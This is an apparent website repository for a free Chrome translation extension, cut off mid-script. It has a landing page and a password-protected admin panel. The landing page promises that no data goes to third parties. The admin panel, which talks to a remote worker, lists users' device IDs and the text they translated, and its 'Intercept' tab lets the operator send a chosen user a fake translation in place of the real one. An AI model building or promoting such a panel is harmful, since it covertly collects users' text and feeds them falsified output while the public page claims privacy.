


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Translator — Fast Smart Browser Extension</title>
  <link rel="stylesheet" href="style.css">
  <link rel="icon" href="favicon.svg" type="image/svg+xml">
</head>
<body>

  <!-- Nav -->
  <nav>
    <div class="nav-inner">
      <div class="logo">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none">
          <rect width="28" height="28" rx="6" fill="#4a90d9"/>
          <text x="6" y="20" font-size="16" font-weight="bold" fill="white" font-family="sans-serif">T</text>
        </svg>
        <span>Translator</span>
      </div>
      <div class="nav-links">
        <a href="#features">Features</a>
        <a href="#download">Download</a>
        <a href="https://github.com/Cr1tacl/DeepLTranslator-Beta" target="_blank">GitHub</a>
      </div>
    </div>
  </nav>

  <!-- Hero -->
  <section class="hero">
    <div class="badge">🚀 Free Beta — Try It Now</div>
    <h1>Translate any text on any page,<br><em>instantly</em></h1>
    <p>A lightweight Chrome extension that translates, conjugates, and learns — right in your browser.</p>
    <div class="hero-buttons">
      <a href="#download" class="btn btn-primary">⬇ Download Free Beta</a>
      <a href="https://github.com/Cr1tacl/DeepLTranslator-Beta" target="_blank" class="btn btn-secondary">View on GitHub</a>
    </div>

    <!-- Live demo widget -->
    <div id="demoContainer"></div>
  </section>

  <!-- Recent translations (social proof) -->
  <section class="recents">
    <h2>What People Are Translating</h2>
    <p class="recents-sub">Recent shared translations from beta users (shared with consent)</p>
    <div class="recents-grid" id="recentsGrid">
      <!-- Populated by JS from a live feed or local samples -->
    </div>
  </section>

  <!-- Stats -->
  <section class="stats">
    <div class="stat">
      <span class="stat-num">3</span>
      <span class="stat-label">Translation Engines</span>
    </div>
    <div class="stat">
      <span class="stat-num">&lt;1s</span>
      <span class="stat-label">Response Time</span>
    </div>
    <div class="stat">
      <span class="stat-num">11+</span>
      <span class="stat-label">Languages</span>
    </div>
    <div class="stat">
      <span class="stat-num">0</span>
      <span class="stat-label">Data Sent to Third Parties</span>
    </div>
  </section>

  <!-- Features -->
  <section id="features" class="features">
    <h2>What It Does</h2>
    <div class="feature-grid">

      <div class="feature-card">
        <div class="feature-icon">🌍</div>
        <h3>Multi-Engine Translation</h3>
        <p>Powered by DeepL, MyMemory, and AI — switch between providers with one click.</p>
      </div>

      <div class="feature-card">
        <div class="feature-icon">🔤</div>
        <h3>Smart Conjugation</h3>
        <p>Type "yo tener" or "jorge venir" and get the correct conjugated verb in your target language via AI.</p>
      </div>

      <div class="feature-card">
        <div class="feature-icon">📚</div>
        <h3>Learned Phrases</h3>
        <p>Save translations you use often. They're cached locally for instant lookup — no API call needed.</p>
      </div>

      <div class="feature-card">
        <div class="feature-icon">⚡</div>
        <h3>Lightning Fast</h3>
        <p>In-memory caching, batched storage writes, and debounced UI — every interaction is optimized for speed.</p>
      </div>

      <div class="feature-card">
        <div class="feature-icon">🌙</div>
        <h3>Dark Mode</h3>
        <p>Easy on the eyes at night. Toggle with one click — settings persist across sessions.</p>
      </div>

      <div class="feature-card">
        <div class="feature-icon">📋</div>
        <h3>Inline or Panel</h3>
        <p>Replace text directly on the page, or use the draggable panel for side-by-side viewing.</p>
      </div>

    </div>
  </section>

  <!-- Screenshot placeholder -->
  <section class="preview">
    <div class="preview-frame">
      <div class="preview-placeholder">
        <svg width="64" height="64" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
          <rect x="2" y="3" width="20" height="14" rx="2"/>
          <path d="M8 21h8M12 17v4"/>
        </svg>
        <span>Screenshot — Translator extension in action</span>
      </div>
    </div>
  </section>

  <!-- Download -->
  <section id="download" class="download-section">
    <h2>Get the Free Beta</h2>
    <p>This is an early preview. All features are free during beta.</p>

    <div class="steps">
      <div class="step">
        <span class="step-num">1</span>
        <div class="step-content">
          <h3>Download the Extension</h3>
          <p>Grab the latest release from the <a href="https://github.com/Cr1tacl/DeepLTranslator/releases" target="_blank">GitHub Releases</a> page and extract it somewhere on your computer. Or try the <a href="https://github.com/Cr1tacl/DeepLTranslator-Beta/releases" target="_blank">beta</a> for a simplified preview.</p>
        </div>
      </div>
      <div class="step">
        <span class="step-num">2</span>
        <div class="step-content">
          <h3>Open Chrome Extensions</h3>
          <p>Type <code>chrome://extensions/</code> into your address bar and press Enter.</p>
        </div>
      </div>
      <div class="step">
        <span class="step-num">3</span>
        <div class="step-content">
          <h3>Enable Developer Mode</h3>
          <p>Toggle the switch in the top-right corner of the page.</p>
        </div>
      </div>
      <div class="step">
        <span class="step-num">4</span>
        <div class="step-content">
          <h3>Load Unpacked</h3>
          <p>Click <strong>"Load unpacked"</strong> and select the folder where you extracted the extension.</p>
        </div>
      </div>
      <div class="step">
        <span class="step-num">5</span>
        <div class="step-content">
          <h3>Start Translating!</h3>
          <p>Select any text, right-click → <strong>Translate</strong>, or press <kbd>Alt+T</kbd>.</p>
        </div>
      </div>
    </div>

    <a href="https://github.com/Cr1tacl/DeepLTranslator/releases" target="_blank" class="btn btn-primary btn-large">
      ⬇ Download Full Version
    </a>
    <a href="https://github.com/Cr1tacl/DeepLTranslator-Beta/releases" target="_blank" class="btn btn-secondary btn-large" style="margin-left:12px;">
      🧪 Download Beta
    </a>
  </section>

  <!-- Footer -->
  <footer>
    <p>Built with ❤️ by <strong>Tallyn A.</strong> — Powered by DeepL, MyMemory &amp; AI</p>
    <p class="muted">This is a beta version. A full release with enhanced features is coming soon.</p>
  </footer>

  <script src="demo.js" defer></script>
  <script src="recents.js" defer></script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Admin — Translator</title>
  <style>
    *, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }
    :root {
      --bg:#fafbfc; --surface:#fff; --text:#1a1a2e; --muted:#6b7280;
      --primary:#4a90d9; --primary-dark:#357abd; --radius:12px;
      --shadow:0 4px 24px rgba(0,0,0,0.06); --border:#e5e7eb;
    }
    body { font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif; background:var(--bg); color:var(--text); line-height:1.6; }
    a { color:var(--primary); text-decoration:none; }
    a:hover { text-decoration:underline; }

    /* ── Login screen ── */
    #loginScreen {
      display:flex; align-items:center; justify-content:center;
      min-height:100vh; flex-direction:column; gap:20px;
    }
    #loginScreen h1 { font-size:28px; font-weight:800; }
    #loginScreen p { color:var(--muted); font-size:14px; }
    .login-box {
      background:var(--surface); border:1px solid var(--border);
      border-radius:var(--radius); padding:32px; width:360px;
      box-shadow:var(--shadow); text-align:center;
    }
    .login-box input[type="password"] {
      width:100%; padding:12px 14px; border:1px solid #d1d5db;
      border-radius:8px; font-size:15px; margin-bottom:16px;
      font-family:inherit; text-align:center; letter-spacing:2px;
    }
    .login-box input:focus { outline:none; border-color:var(--primary); box-shadow:0 0 0 3px rgba(74,144,217,0.15); }
    .login-box button {
      width:100%; padding:12px; background:var(--primary); color:#fff;
      border:none; border-radius:8px; font-size:15px; font-weight:600; cursor:pointer;
    }
    .login-box button:hover { background:var(--primary-dark); }
    .login-error { color:#dc2626; font-size:13px; margin-top:10px; display:none; }

    /* ── Dashboard ── */
    #dashboard { display:none; }
    nav {
      position:sticky; top:0; z-index:100;
      background:rgba(255,255,255,0.9); backdrop-filter:blur(12px);
      border-bottom:1px solid var(--border);
    }
    .nav-inner { max-width:1200px; margin:0 auto; display:flex; justify-content:space-between; align-items:center; padding:12px 24px; }
    .logo { display:flex; align-items:center; gap:10px; font-weight:700; font-size:16px; }
    .nav-links { display:flex; gap:20px; align-items:center; }
    .nav-links a { font-size:13px; color:var(--muted); }
    .nav-links a:hover { color:var(--primary); text-decoration:none; }

    .admin-container { max-width:1200px; margin:0 auto; padding:24px; }
    .admin-container h1 { font-size:22px; font-weight:800; margin-bottom:20px; }

    /* Tabs */
    .tabs { display:flex; gap:4px; margin-bottom:24px; }
    .tab-btn {
      padding:8px 18px; border:1px solid var(--border); border-radius:8px 8px 0 0;
      background:var(--bg); color:var(--muted); font-size:13px; font-weight:600;
      cursor:pointer; border-bottom:none; transition:all .2s;
    }
    .tab-btn.active { background:var(--surface); color:var(--primary); border-color:var(--border); }
    .tab-panel { display:none; }
    .tab-panel.active { display:block; }

    /* Cards */
    .card {
      background:var(--surface); border:1px solid var(--border);
      border-radius:var(--radius); padding:20px; margin-bottom:16px;
      box-shadow:var(--shadow);
    }
    .card h2 { font-size:15px; font-weight:700; margin-bottom:12px; color:var(--primary); display:flex; justify-content:space-between; align-items:center; }

    /* Tables */
    table { width:100%; border-collapse:collapse; font-size:13px; }
    th { text-align:left; padding:8px 10px; border-bottom:2px solid var(--border); color:var(--muted); font-size:11px; text-transform:uppercase; letter-spacing:.5px; }
    td { padding:8px 10px; border-bottom:1px solid #f3f4f6; }
    tr:hover td { background:#f9fafb; }
    .badge { display:inline-block; font-size:10px; font-weight:700; padding:2px 8px; border-radius:4px; color:#fff; }
    .badge.beta { background:#f59e0b; }
    .badge.licensed { background:#27ae60; }
    .badge.intercepted { background:#e74c3c; }
    .badge.lang { background:#4a90d9; }

    /* Forms */
    input[type="text"], textarea {
      width:100%; padding:8px 10px; border:1px solid #d1d5db;
      border-radius:6px; font-size:13px; font-family:inherit; margin-bottom:10px;
      box-sizing:border-box;
    }
    textarea { resize:vertical; min-height:50px; }
    input:focus, textarea:focus { outline:none; border-color:var(--primary); box-shadow:0 0 0 2px rgba(74,144,217,0.15); }

    .btn { padding:7px 16px; border:none; border-radius:6px; font-size:12px; font-weight:600; cursor:pointer; transition:all .2s; }
    .btn-primary { background:var(--primary); color:#fff; }
    .btn-primary:hover { background:var(--primary-dark); }
    .btn-danger { background:#e74c3c; color:#fff; }
    .btn-danger:hover { background:#c0392b; }
    .btn-sm { padding:4px 10px; font-size:11px; }

    .msg { font-size:12px; margin-top:8px; padding:6px 10px; border-radius:6px; }
    .msg.ok { background:#d1fae5; color:#065f46; }
    .msg.err { background:#fee2e2; color:#991b1b; }

    .user-id { font-family:"SF Mono","Fira Code",monospace; font-size:11px; background:#f3f4f6; padding:2px 6px; border-radius:3px; cursor:pointer; }
    .user-id:hover { background:#e5e7eb; }
    .text-orig { color:var(--muted); font-style:italic; max-width:200px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
    .text-trans { font-weight:600; max-width:200px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }
    .time-ago { color:var(--muted); font-size:11px; }

    /* Responsive */
    @media(max-width:768px) {
      .admin-container { padding:16px; }
      table { font-size:11px; }
      th, td { padding:6px; }
    }
  </style>
</head>
<body>

  <!-- Login -->
  <div id="loginScreen">
    <h1>🔧 Admin Panel</h1>
    <p>Translator — Intercept & Analytics</p>
    <div class="login-box">
      <input id="loginPass" type="password" placeholder="Admin password" onkeydown="if(event.key==='Enter')doLogin()" />
      <button onclick="doLogin()">🔓 Enter</button>
      <div id="loginErr" class="login-error">Wrong password.</div>
    </div>
  </div>

  <!-- Dashboard -->
  <div id="dashboard">
    <nav>
      <div class="nav-inner">
        <div class="logo">🔧 Admin — Translator</div>
        <div class="nav-links">
          <a href="https://Cr1tacl.github.io">← Site</a>
          <a href="#" onclick="doLogout();return false;">Logout</a>
        </div>
      </div>
    </nav>

    <div class="admin-container">
      <h1>Dashboard</h1>

      <div id="myIdBar" class="card" style="background:#fef3c7;border-color:#f59e0b;display:flex;justify-content:space-between;align-items:center;">
        <div>
          <span style="font-size:12px;color:#92400e;font-weight:700;">YOUR Device ID:</span>
          <span id="myDeviceId" class="user-id" style="margin-left:8px;" onclick="copyId(this.textContent)">loading…</span>
        </div>
        <button class="btn btn-sm" style="background:#f59e0b;color:#fff;" onclick="loadMyId()">🔄 Refresh</button>
      </div>

      <div class="tabs">
        <button class="tab-btn active" onclick="switchTab('users')">👥 Users</button>
        <button class="tab-btn" onclick="switchTab('recent')">📝 Recent Translations</button>
        <button class="tab-btn" onclick="switchTab('intercept')">🎯 Intercept</button>
      </div>

      <!-- Users Tab -->
      <div id="tab-users" class="tab-panel active">
        <div class="card">
          <h2>Active Users <button class="btn btn-primary btn-sm" onclick="loadUsers()">🔄 Refresh</button></h2>
          <div style="overflow-x:auto;">
            <table>
              <thead><tr><th>User ID</th><th>Type</th><th>Translations</th><th>Last Seen</th></tr></thead>
              <tbody id="usersTable"></tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- Recent Translations Tab -->
      <div id="tab-recent" class="tab-panel">
        <div class="card">
          <h2>Recent Translations <button class="btn btn-primary btn-sm" onclick="loadRecent()">🔄 Refresh</button></h2>
          <div style="overflow-x:auto;">
            <table>
              <thead><tr><th>User</th><th>Original</th><th>Translation</th><th>Lang</th><th>Provider</th><th>Time</th></tr></thead>
              <tbody id="recentTable"></tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- Intercept Tab -->
      <div id="tab-intercept" class="tab-panel">
        <div class="card">
          <h2>Set Intercept</h2>
          <input id="targetUser" type="text" placeholder="User ID (click to copy from Users tab)" />
          <textarea id="fakeResult" placeholder="What they'll see instead of the real translation…"></textarea>
          <button class="btn btn-primary" onclick="setIntercept()">🎯 Set Intercept</button>
          <div id="setMsg"></div>
        </div>
        <div class="card">
          <h2>Active Intercepts <button class="btn btn-primary btn-sm" onclick="listIntercepts()">🔄 Refresh</button></h2>
          <div id="interceptsList"></div>
        </div>
      </div>
    </div>
  </div>

  <script>
    const WORKER = "https://translator-api.allredtheproxd.workers.dev";
    let adminKey = sessionStorage.getItem("adminKey") || "";

    // ── Auth ──
    function doLogin() {
      const pass = document.getElementById("loginPass").value.trim();
      if (!pass) return;
      adminKey = pass;
      sessionStorage.setItem("adminKey", pass);
      document.getElementById("loginScreen").style.display = "none";
      document.getElementById("dashboard").style.display = "block";
      document.getElementById("loginErr").style.display = "none";
      loadUsers();
      loadMyId();
    }

    function doLogout() {
      adminKey = "";
      sessionStorage.removeItem("adminKey");
      document.getElementById("loginScreen").style.display = "flex";
      document.getElementById("dashboard").style.display = "none";
      document.getElementById("loginPass").value = "";
    }

    // Check if already logged in
    if (adminKey) {
      document.getElementById("loginScreen").style.display = "none";
      document.getElementById("dashboard").style.display = "block";
      loadUsers();
      loadMyId();
    }

    async function loadMyId() {
      try {
        const res = await fetch(WORKER + "/whoami");
        const data = await res.json();
        document.getElementById("myDeviceId").textContent = data.device_id;
